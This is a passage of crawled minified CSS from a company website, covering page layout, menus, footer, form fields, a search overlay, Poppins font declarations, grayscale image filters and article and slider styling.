auto;max-width:100%;height:auto;}body{font-family:'Poppins',sans-serif;font-size:16px;line-height:1.5;color:#4a4a4a;scroll-behavior:smooth;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}a{color:#5aac3f;}p{margin-bottom:2em;}p:last-child{margin-bottom:0;}h1,h2,h3,h4,h5,h6{line-height:1;padding-bottom:.1em;}img{max-width:100%;height:auto;display:block;}img[style*='float:left'],img[style*='float: left']{margin-right:25px;}img[style*='float:right'],img[style*='float: right']{margin-left:25px;}.screen-reader-text{display:none;}.align-right{text-align:right;}strong,b{font-weight:bolder;}em,i{font-style:italic;}.column{width:100%;}pre{overflow:auto;}.container{padding-left:.5rem;padding-right:.5rem;}input,textarea,select{outline:none;}.row .row{margin-left:0;margin-right:0;}@media(max-width:767px){.row{margin-left:0;margin-right:0;}}.container .container{width:auto;padding-left:0;padding-right:0;}.hidden{display:none;}.shown{display:block;}#page{overflow:hidden;}[padding-top='XS']{padding-top:20px;}[padding-bottom='XS']{padding-bottom:20px;}[padding-top='S']{padding-top:45px;}[padding-bottom='S']{padding-bottom:45px;}[padding-top='M']{padding-top:75px;}[padding-bottom='M']{padding-bottom:75px;}[padding-top='L']{padding-top:135px;}[padding-bottom='L']{padding-bottom:135px;}[padding-left='XS']{padding-left:5px;}[padding-right='XS']{padding-right:5px;}[padding-left='S']{padding-left:10px;}[padding-right='S']{padding-right:10px;}[padding-left='M']{padding-left:20px;}[padding-right='M']{padding-right:20px;}[padding-left='L']{padding-left:40px;}[padding-right='L']{padding-right:40px;}@media(max-width:48em){[padding-top='XS']{padding-top:2.60756193%;}[padding-bottom='XS']{padding-bottom:2.60756193%;}[padding-top='S']{padding-top:5.86701434%;}[padding-bottom='S']{padding-bottom:5.86701434%;}[padding-top='M']{padding-top:9.77835724%;}[padding-bottom='M']{padding-bottom:9.77835724%;}[padding-top='L']{padding-top:17.60104302%;}[padding-bottom='L']{padding-bottom:17.60104302%;}}.mobile-full-width>.container{margin-left:-.5rem;margin-right:-.5rem;}[align-items='start'] .row{align-items:flex-start;}[align-items='end'] .row{align-items:flex-end;}[align-items='center'] .row{align-items:center;}@media(max-width:48em){[mobile-background-image]{position:relative;}[mobile-background-image] .mobile-background{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background-size:cover;background-position:center center;}[mobile-background-image]>.container,[mobile-background-image]>.row,[mobile-background-image]>.column{position:relative;}}.smaller{font-size:14px;}#masthead{height:108px;position:fixed;top:0;left:0;right:0;padding-top:20px;background:#fff;border-bottom:solid 1px #d7d7d7;line-height:1;z-index:200;}#masthead:after{content:'';display:block;height:0;width:0;clear:both;overflow:hidden;}#masthead .container{position:relative;height:100%;}#site-logo{max-width:240px;float:left;}#site-logo img{max-width:100%;display:block;max-height:70px;width:auto;}#main-menu{position:absolute;right:0;bottom:0;}#main-menu .menu>li{float:left;white-space:nowrap;}#main-menu .menu>li>a,#main-menu .menu>li>span{display:block;}#main-menu .menu>li>a .label,#main-menu .menu>li>span .label{display:block;padding:15px 22px;}#main-menu .menu>li:hover{background:#5aac3f;}#main-menu .menu>li:hover .label{color:#fff;}#main-menu .menu>li a,#main-menu .menu>li span{text-transform:uppercase;text-decoration:none;color:#4a4a4a;}#main-menu .menu>li .sub-menu a{padding:0;}#main-menu .sub-menu{background:#5aac3f;left:0;padding:15px 0 10px;min-width:100%;-webkit-box-shadow:inset 0 0 20px -10px rgba(0,0,0,.75);-moz-box-shadow:inset 0 0 20px -10px rgba(0,0,0,.75);box-shadow:inset 0 0 20px -10px rgba(0,0,0,.75);}#main-menu .sub-menu .label{color:#fff;}#main-menu .sub-menu:after{position:absolute;top:0;left:5px;right:5px;height:20px;background:#5aac3f;background:linear-gradient(90deg,rgba(90,172,63,0) 0%,#5aac3f 5%,#5aac3f 95%,rgba(90,172,63,0) 100%);content:'';display:block;overflow:hidden;z-index:0;}#main-menu .sub-menu li{background:transparent;position:relative;z-index:1;}#main-menu .sub-menu li a.icon-on-right .label{display:inline-block;padding-right:0;}#main-menu .sub-menu li a.icon-on-right svg{color:#fff;margin-right:22px;margin-left:15px;}#main-menu .sub-menu li .label{display:block;padding:0 22px;line-height:38px;}#main-menu .label:hover,#main-menu div:hover{background:#438230;}#main-menu li:last-child>.sub-menu{left:auto;right:0;}.has-children>svg{display:none;}.menu select{padding-right:25px;}.menu .glyph{float:right;font-size:18px;margin:-2px 0 -5px 5px;}.menu .has-children{position:relative;}.menu .has-children>svg{display:inline;}.menu .has-children ul{position:absolute;top:100%;left:20px;padding:5px 0;display:none;}.menu .has-children ul li{background:#fff;}.menu .has-children ul li>a,.menu .has-children ul li>span{display:block;padding:5px 0;}@media(min-width:1200px){.menu .has-children:hover>ul{display:block;}}#top-menu{position:absolute;right:0;top:0;font-size:14px;}#top-menu .menu>li{float:left;padding:0 20px;}#top-menu .menu>li a,#top-menu .menu>li span,#top-menu .menu>li select{color:#bfbfbf;}#top-menu .menu>li select{background:none;border:none;font-family:'Poppins',sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-right:-20px;margin-top:-5px;margin-bottom:-5px;}#top-menu .menu>li select:hover{color:#5aac3f;}#top-menu .menu>li select+svg{pointer-events:none;}#top-menu .menu>li.icon-link-parent{padding:0 5px;}#top-menu .menu>li.border-left-parent{border-left:solid 1px #a6a6a6;padding-left:20px;}#top-menu .menu>li.border-right-parent{border-right:solid 1px #a6a6a6;padding-right:20px;}#top-menu .menu>li a.icon-link .label,#top-menu .menu>li span.icon-link .label{display:none;}#top-menu .menu>li a:hover,#top-menu .menu>li span:hover{color:#5aac3f;}#page{margin-top:108px;}#primary h2{margin-bottom:1em;}#primary ul{list-style:disc;margin-left:20px;margin-bottom:2em;}#primary p+ul{margin-top:-.5em;}#primary ol{list-style:decimal;list-style-position:inside;}#primary ol.no-numbers{list-style:none;}ul.inline-links{overflow:hidden;}ul.inline-links li{float:left;}ul.inline-links li a{display:block;}#colophon{padding-top:240px;}#colophon ul{margin-bottom:50px;}#colophon .footer-main,#colophon .site-info{color:#fff;}#colophon .footer-main a,#colophon .site-info a{color:#fff;cursor:pointer;}#colophon .footer-main a:hover,#colophon .site-info a:hover{color:#24174e;}#colophon .footer-logo{margin-bottom:50px;}#colophon h3{font-size:15px;}#colophon .icon-link-parent:first-child{margin-left:-10px;}#colophon .icon-link{padding:10px;}#colophon #footer{background:#0153a0;}#colophon #footer .umb-grid{margin-bottom:-135px;position:relative;top:-135px;}#colophon #footer .footer-main{margin-top:60px;}#colophon .links a{text-decoration:none;}#colophon .links a:hover{color:#24174e;}#colophon .links .label{margin-bottom:5px;display:block;}#colophon .links .has-children>span>.label{color:#000;font-size:18px;text-transform:uppercase;font-weight:600;}@media(min-width:768px){#colophon .fancy-footer .footer-wrapper{background:transparent url('images/footer-gradient.png') repeat-x top center;min-height:776px;margin-bottom:-300px;position:relative;z-index:1;}}#colophon .site-info{border-top:solid 1px;}#colophon .site-info a{text-decoration:none;}#colophon .site-info a:hover{text-decoration:underline;}#colophon .site-info ul.inline-links{margin-bottom:0;display:inline-block;vertical-align:bottom;}#colophon .site-info ul.inline-links a{display:inline-block;}#colophon .site-info ul.inline-links li:before{content:'|';margin:0 5px;}#colophon .fancy-footer-image{position:relative;z-index:0;}#colophon .fancy-footer-image img{max-width:100%;height:auto;display:block;margin:0 auto;}@media(max-width:767px){#colophon .fancy-footer-image{display:none;}}#featured-image img{width:100%;height:auto;}#featured-image figcaption{font-size:.75em;padding:5px 10px;text-align:right;}#page-header{text-align:center;}#page-header h1{max-width:76rem;margin:0 auto .5em;}#page-header p{max-width:810px;margin:0 auto;line-height:1.75;}#breadcrumbs{overflow:hidden;font-size:12px;line-height:1;margin:20px 0;}#breadcrumbs a{color:#4a4a4a;text-decoration:none;}#breadcrumbs a:hover{text-decoration:underline;}#breadcrumbs ol{list-style:none;}#breadcrumbs ol li{float:left;padding-right:5px;}#breadcrumbs ol li:after{content:'>>';vertical-align:middle;}#breadcrumbs ol li:last-child{font-weight:700;}#breadcrumbs ol li:last-child:after{content:none;}.field-wrapper{border-bottom:solid 1px;margin-bottom:35px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:1;align-items:baseline;position:relative;flex-wrap:nowrap;}.field-wrapper.field-type__button{border-bottom:none;}.field-wrapper .field-validation-error{position:absolute;top:100%;line-height:1.5;color:#f07922;left:0;right:0;height:40px;overflow:hidden;text-overflow:ellipsis;}.field-wrapper label{font-weight:600;margin-right:12px;}.field-wrapper label.field-type__textarea{display:block;}.field-wrapper input[type='text'],.field-wrapper input[type='search'],.field-wrapper input[type='password'],.field-wrapper input[type='tel'],.field-wrapper input[type='email'],.field-wrapper select,.field-wrapper textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:transparent;flex-grow:1;padding:0;font-size:16px;color:#0153a0;font-weight:600;font-family:'Poppins',sans-serif;display:block;width:100%;}.field-wrapper input[type='text']::-webkit-input-placeholder,.field-wrapper input[type='search']::-webkit-input-placeholder,.field-wrapper input[type='password']::-webkit-input-placeholder,.field-wrapper input[type='tel']::-webkit-input-placeholder,.field-wrapper input[type='email']::-webkit-input-placeholder,.field-wrapper select::-webkit-input-placeholder,.field-wrapper textarea::-webkit-input-placeholder{color:transparent;}.field-wrapper input[type='text']:-moz-placeholder,.field-wrapper input[type='search']:-moz-placeholder,.field-wrapper input[type='password']:-moz-placeholder,.field-wrapper input[type='tel']:-moz-placeholder,.field-wrapper input[type='email']:-moz-placeholder,.field-wrapper select:-moz-placeholder,.field-wrapper textarea:-moz-placeholder{color:transparent;}.field-wrapper input[type='text']::-moz-placeholder,.field-wrapper input[type='search']::-moz-placeholder,.field-wrapper input[type='password']::-moz-placeholder,.field-wrapper input[type='tel']::-moz-placeholder,.field-wrapper input[type='email']::-moz-placeholder,.field-wrapper select::-moz-placeholder,.field-wrapper textarea::-moz-placeholder{color:transparent;}.field-wrapper input[type='text']:-ms-input-placeholder,.field-wrapper input[type='search']:-ms-input-placeholder,.field-wrapper input[type='password']:-ms-input-placeholder,.field-wrapper input[type='tel']:-ms-input-placeholder,.field-wrapper input[type='email']:-ms-input-placeholder,.field-wrapper select:-ms-input-placeholder,.field-wrapper textarea:-ms-input-placeholder{color:transparent;}.field-wrapper input[type='submit'],.field-wrapper input[type='button'],.field-wrapper button{background:transparent;color:#0153a0;}.field-wrapper .dropdown-control-wrapper{position:relative;flex-grow:1;}.field-wrapper .dropdown-control-wrapper select{width:100%;padding-bottom:18px;margin-bottom:-18px;}.field-wrapper .dropdown-control-wrapper .down{position:absolute;right:0;background:#fff;width:50px;margin-top:-18px;pointer-events:none;}.field-wrapper .dropdown-control-wrapper .down .glyph{-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;background:#000;color:#fff;display:block;width:36px;height:36px;line-height:40px;font-size:26px;text-align:center;float:right;}.field-wrapper .dropdown-control-wrapper:hover .down .glyph{color:#5aac3f;}.field-wrapper.boxed,.field-wrapper.boxed-inline{border:solid 1px;padding:20px;}.field-wrapper.boxed input[type="button"],.field-wrapper.boxed-inline input[type="button"],.field-wrapper.boxed input[type="submit"],.field-wrapper.boxed-inline input[type="submit"],.field-wrapper.boxed button,.field-wrapper.boxed-inline button{border:none;padding:20px;color:inherit;margin:-20px;}.field-wrapper.boxed input[type="search"],.field-wrapper.boxed-inline input[type="search"]{margin-right:20px;}.field-wrapper.boxed{margin-top:40px;display:block;}img.lazy{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;}img.lazy.loaded{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;}#gdpr-message{position:fixed;bottom:0;left:0;right:0;z-index:1;padding:8px 16px 0;background:#fff;font-size:16px;font-weight:600;text-align:center;background:#242424;color:#fff;cursor:default;-webkit-transition:-webkit-box-shadow .5s ease;-moz-transition:-moz-box-shadow .5s ease;-o-transition:box-shadow .5s ease;transition:box-shadow .5s ease;}#gdpr-message:hover{-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);-moz-box-shadow:0 0 5px rgba(0,0,0,.5);box-shadow:0 0 5px rgba(0,0,0,.5);}#gdpr-message p{margin-bottom:5px;display:inline-block;margin-right:10px;}#gdpr-message .button{font-size:11px;padding:3px 8px;margin:0 5px 5px 0;}#gdpr-message .button:hover{padding:0 4px;margin:3px 9px 8px 4px;}input[type=search]::-ms-clear{display:none;width:0;height:0;}input[type=search]::-ms-reveal{display:none;width:0;height:0;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}#site-search{position:fixed;top:0;right:100%;bottom:0;left:-100%;background:rgba(255,255,255,.9);z-index:1000;color:#000;font-size:24px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:opacity 1.5s ease;-moz-transition:opacity 1.5s ease;-o-transition:opacity 1.5s ease;transition:opacity 1.5s ease;}#site-search .hide-search{float:right;padding:20px;margin:0 -20px 40px 0;cursor:pointer;}#site-search .hide-search:hover{color:#5aac3f;}#site-search label{font-weight:400;}#site-search #site-search-label{display:none;}#site-search form{clear:both;}#site-search .form-wrapper{max-width:76rem;margin:60px auto;}#site-search .field-wrapper{position:relative;border:solid 1px #000;background:rgba(255,255,255,.8);}#site-search .field-wrapper input{margin-right:60px;font-size:28px;padding:16px 24px;}#site-search .field-wrapper input::-webkit-input-placeholder{color:#000;}#site-search .field-wrapper input:-moz-placeholder{color:#000;}#site-search .field-wrapper input::-moz-placeholder{color:#000;}#site-search .field-wrapper input:-ms-input-placeholder{color:#000;}#site-search .field-wrapper button{position:absolute;right:0;border:none;width:60px;padding:0;margin:0;top:50%;margin-top:-30px;text-align:right;outline:none;color:#363636;font-size:28px;padding:16px;}#site-search .field-wrapper button:hover{color:#5aac3f;}#site-search ol a{text-decoration:none;}#site-search ol a .post-link{color:#5aac3f;font-size:18px;}#site-search ol a .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left .5s ease;-moz-transition:padding-left .5s ease;-o-transition:padding-left .5s ease;transition:padding-left .5s ease;}#site-search ol a:hover .post-link:after{padding-left:12px;}#site-search ol a .post-link{font-size:26px;}body.show-search #site-search{left:0;right:0;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;}body.has-admin-bar{padding-bottom:25px;}#umb-admin-bar{position:fixed;font-size:16px;height:25px;left:0;right:0;bottom:0;line-height:25px;white-space:nowrap;background:#000;}#umb-admin-bar a{color:#fff;text-decoration:none;display:inline-block;padding:0 5px;}#umb-admin-bar a:hover{text-decoration:underline;}@media only screen and (max-width:1199px){#masthead{height:97px;}#page{margin-top:97px;}#site-menus{position:fixed;max-width:85%;width:350px;background:#fff;top:97px;bottom:0;border-left:solid 1px #d7d7d7;-webkit-transition:right .5s ease;-moz-transition:right .5s ease;-o-transition:right .5s ease;transition:right .5s ease;right:-350px;}#site-menus #top-menu{position:relative;margin-top:20px;margin-bottom:40px;}#site-menus #top-menu:after{content:'';display:block;clear:both;height:0;overflow:hidden;}#site-menus #top-menu form{position:absolute;left:20px;right:20px;top:100%;margin-top:20px;}#main-menu{position:static;}#main-menu .menu>li{float:none;}#main-menu .menu>li .sub-menu{position:relative;}#main-menu .menu>li.expanded .sub-menu{display:block;}#top-menu{position:static;}#site-logo img{max-height:53px;}#mobile-menu-toggle{position:absolute;top:15px;right:20px;cursor:pointer;}#mobile-menu-toggle .line{width:55px;height:3px;background:#0153a0;display:block;margin-top:7px;position:relative;-webkit-transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease;-moz-transition:top .5s ease,width .25s ease,left .25s ease,-moz-transform .75s ease;-o-transition:top .5s ease,width .25s ease,left .25s ease,-o-transform .75s ease;transition:top .5s ease,width .25s ease,left .25s ease,-webkit-transform .75s ease,-moz-transform .75s ease,-o-transform .75s ease,transform .75s ease;}#mobile-menu-toggle .line-2{left:0;}.mobile-menu-shown{overflow:hidden;position:fixed;left:0;right:0;bottom:0;top:0;}.mobile-menu-shown #site-menus{right:0;}.mobile-menu-shown #mobile-menu-toggle .line-1{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:9px;}.mobile-menu-shown #mobile-menu-toggle .line-2{width:0;left:50%;}.mobile-menu-shown #mobile-menu-toggle .line-3{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:-11px;}}.grecaptcha-badge[style]{bottom:50px!important;}

--- FILE ---
content_type: text/css
request_url: https://www.riversidecompany.com/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&t=Css&cdv=1214103208
body_size: 7795
content:

@font-face{font-family:'Poppins';font-style:normal;font-weight:100;font-display:swap;src:url("/css/dist/assets/static/Poppins-Thin.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;font-display:swap;src:url("/css/dist/assets/static/Poppins-ThinItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraLight.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraLightItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;font-display:swap;src:url("/css/dist/assets/static/Poppins-Light.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;font-display:swap;src:url("/css/dist/assets/static/Poppins-LightItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url("/css/dist/assets/static/Poppins-Regular.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url("/css/dist/assets/static/Poppins-Italic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;font-display:swap;src:url("/css/dist/assets/static/Poppins-Medium.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;font-display:swap;src:url("/css/dist/assets/static/Poppins-MediumItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url("/css/dist/assets/static/Poppins-SemiBold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;font-display:swap;src:url("/css/dist/assets/static/Poppins-SemiBoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url("/css/dist/assets/static/Poppins-Bold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;font-display:swap;src:url("/css/dist/assets/static/Poppins-BoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraBold.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;font-display:swap;src:url("/css/dist/assets/static/Poppins-ExtraBoldItalic.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;font-display:swap;src:url("/css/dist/assets/static/Poppins-Black.ttf") format('woff2');}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;font-display:swap;src:url("/css/dist/assets/static/Poppins-BlackItalic.ttf") format('woff2');}

.grayscale{-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);}.full-color{-moz-filter:none;-o-filter:none;-webkit-filter:none;filter:none;}.article-sidebar{padding-right:20px;}.article-sidebar h2{font-size:16px;font-weight:700;color:#000000;}#primary ul.download-list{font-size:16px;margin-left:0;list-style:none;}#primary ul.download-list a{text-decoration:none;}#primary ul.download-list li{border-bottom:solid 1px #dfdfdf;}#primary ul.download-list li:last-child{border-bottom:none;}.spotlight-articles{padding:40px 0 75px 0;overflow:hidden;}.spotlight-articles .spotlight-intro-wrapper{width:33.33333333%;float:left;text-align:right;position:relative;}.spotlight-articles .spotlight-intro-wrapper h1{margin-bottom:30px;}.spotlight-articles .spotlight-intro-wrapper p{font-size:15px;margin-bottom:1.5em;}.spotlight-articles .spotlight-intro-wrapper p .button{margin-bottom:0;}.spotlight-articles .post-list-wrapper{width:66.66666667%;margin-left:33.33333333%;padding-left:20px;}.recent .post-list::after{content:'';display:block;height:0;width:0;overflow:hidden;clear:both;}.recent .post-list .column{width:50%;float:left;}.recent .post-list .post-intro-wrapper{padding:10px 10px;}.recent .post-list .post-intro{text-decoration:none;color:#4a4a4a;display:block;-webkit-transition:-webkit-box-shadow 0.5s ease;-moz-transition:-moz-box-shadow 0.5s ease;-o-transition:box-shadow 0.5s ease;transition:box-shadow 0.5s ease;box-shadow:0 0 100px rgba(255,255,255,0);max-width:370px;float:left;padding-bottom:0;margin-bottom:20px;}.recent .post-list .post-intro:hover{box-shadow:0 0 10px rgba(0,0,0,0.5);}.recent .post-list .post-info{display:block;padding:30px;}.recent .post-list .featured-image{display:block;}.recent .post-list .featured-image img{max-width:100%;height:auto;display:block;}.recent .post-list .post-title{font-size:25px;display:block;color:#0153a0;margin-bottom:10px;}.recent .post-list .post-date{font-size:12px;text-transform:uppercase;display:block;margin-bottom:15px;}.recent .post-list .post-abstract{display:block;margin-bottom:0;}.recent .post-list a{background-color:#ebebeb;}.recent .post-list .post-link{display:none;}.post-list.related-posts{margin-top:85px;}@media (min-width:64em){.mobile-only{display:none;}}@media (max-width:64em){.desktop-only{display:none;}}#primary .spotlight-articles .slick-slider,#primary .content-slider .slick-slider{text-align:center;}#primary .spotlight-articles .slick-slider .slick-slide,#primary .content-slider .slick-slider .slick-slide{text-align:left;}#primary .spotlight-articles ul.slick-dots,#primary .content-slider ul.slick-dots{list-style:none;margin-left:0;display:inline-block;}#primary .spotlight-articles ul.slick-dots li,#primary .content-slider ul.slick-dots li{float:left;}#primary .spotlight-articles ul.slick-dots li button,#primary .content-slider ul.slick-dots li button{outline:none;background:#414141;font-size:0;border:none;padding:0;height:20px;width:20px;-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;margin:5px;}#primary .spotlight-articles ul.slick-dots li.slick-active button,#primary .content-slider ul.slick-dots li.slick-active button{background:#0153a0;}@media (max-width:64em){.spotlight-articles .container{width:100%;}.spotlight-articles .spotlight-intro-wrapper{width:100%;float:none;text-align:left;max-width:400px;margin:0 auto;}.spotlight-articles .post-list-wrapper{width:100%;margin-left:0;float:none;padding:0;}}.audience-block-wrapper .audience-block{display:block;text-decoration:none;padding-top:190px;padding-bottom:60px;color:#fff;}.audience-block-wrapper .audience-block .title{font-size:18px;text-transform:uppercase;display:block;}.audience-block-wrapper .audience-block .audience{font-size:45px;font-weight:700;display:block;}.audience-block-wrapper .audience-block .audience:after{content:'';width:55px;height:40px;background:transparent url("/css/TRC/images/double-arrows-right-white.png");display:inline-block;vertical-align:middle;margin-left:10px;position:relative;left:0;-webkit-transition:left 0.5s ease;-moz-transition:left 0.5s ease;-o-transition:left 0.5s ease;transition:left 0.5s ease;}.audience-block-wrapper .audience-block:hover .audience:after{left:10px;}.link-block-wrapper{overflow:hidden;margin:32px 0;}.link-block-wrapper .link-block{color:inherit;text-decoration:none;display:block;}.link-block-wrapper .link-block .title{font-size:24px;line-height:30px;display:block;font-weight:600;margin-bottom:10px;}.link-block-wrapper .link-block .description{font-size:16px;margin-bottom:24px;display:block;}.link-block-wrapper .link-block .link{font-size:15px;text-transform:uppercase;font-weight:600;display:block;}.link-block-wrapper .link-block.default-hover .title{-webkit-transition:color 0.5s ease;-moz-transition:color 0.5s ease;-o-transition:color 0.5s ease;transition:color 0.5s ease;}.link-block-wrapper .link-block.default-hover[href]:hover .title{color:#5aac3f;}.link-block-wrapper .link-block.alt-hover:hover{color:var(--hover-color);}.link-block-wrapper.link-block-format-top .image-wrapper,.link-block-wrapper.link-block-format-top-centered .image-wrapper{display:block;margin-bottom:20px;}.link-block-wrapper.link-block-format-top .image-wrapper img,.link-block-wrapper.link-block-format-top-centered .image-wrapper img{display:block;}.link-block-wrapper.link-block-format-top-centered{text-align:center;}.link-block-wrapper.link-block-format-top-centered .image-wrapper img{margin:0 auto;}.link-block-wrapper.link-block-format-top-centered .link{color:#5aac3f;}.link-block-wrapper.link-block-format-top-centered .link-block{padding:45px 10px;}.link-block-wrapper.link-block-format-top-centered .link-block.default-hover[href]:hover .title{color:inherit;}.link-block-wrapper.link-block-format-top-centered .link-block.default-hover[href]:hover .link{text-decoration:underline;color:#000;}.link-block-wrapper.link-block-format-top-centered .link-block.default-hover:hover{background:#ececec;}.link-block-wrapper.link-block-format-left .image-wrapper{float:left;width:200px;}.link-block-wrapper.link-block-format-left .image-wrapper img{margin-left:auto;}.link-block-wrapper.link-block-format-left .content-wrapper{margin-left:200px;display:block;padding:20px;}@media (min-width:48em) and (max-width:64em){.link-block-wrapper.link-block-format-left .image-wrapper{float:none;display:block;margin-left:auto;margin-right:auto;}.link-block-wrapper.link-block-format-left .content-wrapper{margin-left:0;}}@media (max-width:480px){.link-block-wrapper.link-block-format-left .image-wrapper{float:none;display:block;margin-left:auto;margin-right:auto;}.link-block-wrapper.link-block-format-left .content-wrapper{margin-left:0;}}.content-slider{padding:20px;overflow:hidden;}.content-slider .slide-set .slide-item{float:left;width:50%;}.content-slider .slide-item{min-width:370px;}.content-slider .slide-item .slide-link{margin:5px;display:block;position:relative;padding-top:86.95652174%;background-position:center top;background-size:cover;color:#000;-webkit-transition:color 0.5s ease;-moz-transition:color 0.5s ease;-o-transition:color 0.5s ease;transition:color 0.5s ease;-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);filter:grayscale(0);-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);}.content-slider .slide-item .slide-link:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,0.5);zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition:opacity 0.5s ease;-moz-transition:opacity 0.5s ease;-o-transition:opacity 0.5s ease;transition:opacity 0.5s ease;}.content-slider .slide-item .slide-link:hover{color:#fff;-moz-filter:none;-o-filter:none;-webkit-filter:none;filter:none;}.content-slider .slide-item .slide-link:hover:after{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;}.content-slider .slide-item .slide-link:hover .slide-content{background:rgba(170,170,170,0.5);}.content-slider .slide-item .slide-content{position:absolute;bottom:0;left:0;right:0;padding:30px 20px;z-index:1;}.content-slider.grouped.slick-slider{overflow:visible;}.content-slider.grouped.slick-slider .slide-item{min-width:0;}.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+1),.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+3){width:25%;}.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+1) .slide-link,.content-slider.grouped.slick-slider .slick-slide:nth-child(even) .slide-item:nth-child(5n+3) .slide-link{padding-top:173.91304348%;}.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) 